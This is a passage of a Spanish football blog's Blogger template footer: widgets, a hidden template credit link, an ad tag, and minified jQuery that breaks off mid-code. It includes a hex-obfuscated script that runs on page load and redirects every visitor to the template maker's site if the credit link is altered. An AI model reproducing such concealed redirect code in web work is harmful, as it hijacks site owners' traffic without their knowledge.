        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Noticias 2D</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.noticias2d.com/feed'>Cargando...</a>
</span>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<style>
.st-footer .widget-content{background:transparent}
#footer-wrapper h2{background:#313131;padding:5px 10px;border-radius:5px;margin:10px}
.st-footer{background:#222;position:relative}
#footer-wrapper{overflow:hidden;max-width:1200px;margin:0 auto;padding:10px 0 0;color:#ddd}
#footer-wrapper .left{float:left;width:50%}
#footer-wrapper .center{float:left;width:25%}
#footer-wrapper .right{float:right;width:25%}
#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px 0;clear:both}
#footer-wrapper .right .widget{margin:0 0 15px;clear:both}
@media screen and (max-width:768px){#footer-wrapper .left{float:none;width:100%}#footer-wrapper .center{width:50%}#footer-wrapper .right{width:50%}#footer-wrapper .left .widget,#footer-wrapper .center .widget{margin:0 0 15px;clear:both}}
.widget-content,#sidebar-inner h2{padding:10px;background:#fff}
</style>
<div class='st-footer'>
<div id='footer-wrapper'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sobre Nosotros</h2>
<div class='widget-content'>
<div style="line-height: 1.6;margin-bottom: 3px;font-size:15px">
<p>WEB de LUJO &#11088; Diseño Web y Marketing Online. Profesionales de diseño web en Alicante, trabajando para todo el mundo. Creamos webs comerciales, tiendas online y cualquier poryecto online </p>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section section' id='center'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Importante</h2>
<div class='widget-content'>
<style>.textwidget ul li {
padding-bottom: 10px;
list-style: none;
}.textwidget ul li a {
color: #eee;
}</style>
<div class="textwidget"><ul>
<li><i class="fa fa-link"></i> </li>

<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 3</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 4</a></li>
<li><i class="fa fa-link"></i> <a href="#">Poner Enlace 5</a></li>


<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5808489475396275" crossorigin="anonymous" ></script></ul></div>
</div>
<div class='clear'></div>
</div></div>
<div class='right section section' id='right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Nuestra Web</h2>
<div class='widget-content'>
<div class="textwidget"><ul>
<li><i class="fa fa-envelope-o"></i> <a href="/p/contacto.html" >Contacto</a></li>
<li><i class="fa fa-user"></i> <a href="#">Sobre Nosotros</a></li>
<li><i class="fa fa-sitemap"></i> <a href="#">Mapa del Sitio</a></li>
<li><i class="fa fa-facebook"></i> <a href="#">Síguenos en Facebook</a></li>
<li><i class="fa fa-instagram"></i> <a href="#">Síguenos en Instagram</a></li>
</ul></div>
</div>
<div class='clear'></div>
</div></div>
</div></div>
<style>
.st-lk-widget{margin:0 auto;max-width:1200px}
.st-lk-widget li{background:#111;float:left;padding:5px 5px;margin:5px;border-radius:3px}
.st-lk-widget li a{color:#fff}
</style>
<div class='st-lk-widget'>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2020</span>
<span>
<a href='https://www.nuevofutbol.com/' itemprop='url' title='Nuevo Fútbol'><span itemprop='name'>Nuevo Fútbol</span></a></span> - Todos Derechos Reservados. |&#11088;&#11088;&#11088;&#11088;&#11088;| Diseño web por <a href='https://www.webdelujo.com' rel='noopener' target='_blank'>🥇 WEBdeLUJO.com</a> |
</div>
<div class='credit-link' style='visibility: hidden; display: grid;'> Por <a class='change' href='https://www.plantillasblogger.space' id='change' title='Plantillas Blogger Gratis'>Plantillas Blogger Gratis</a>
</div>
</div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<!-- para publicidad -->
<script type='text/javascript'>
//<![CDATA[
var _0xe31e=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xe31e[5]](function(){if($(_0xe31e[2])[_0xe31e[1]](_0xe31e[0])!= _0xe31e[3]){window[_0xe31e[4]][_0xe31e[0]]= _0xe31e[3]}})
//]]>
</script>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var 